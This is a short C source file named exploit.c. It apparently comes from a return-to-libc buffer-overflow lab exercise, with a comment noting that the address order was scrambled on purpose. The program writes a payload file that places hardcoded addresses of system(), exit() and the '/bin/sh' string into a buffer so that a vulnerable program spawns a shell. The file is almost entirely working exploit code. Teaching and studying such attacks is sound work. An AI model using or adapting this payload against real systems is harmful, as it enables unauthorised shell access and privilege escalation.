 /bin/bash 69x38
/* exploit.c */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
        char buf[40];
        FILE *badfile;
        badfile = fopen("./badfile", "w");
        /* You need to decide the addresses and
          the values for X, Y, Z. The order of the following
          three statements does not imply the order of X, Y, Z.
          Actually, we intentionally scrambled the order. */
        *(long *) &buf[32] = 0xb7f6382b; // The address of "/bin/sh"
        *(long *) &buf[28] = 0xb7e369d0; // The address of exit()
        *(long *) &buf[24] = 0xb7e42da0; // The address of system()
        fwrite(buf, sizeof(buf), 1, badfile);
        fclose(badfile);
}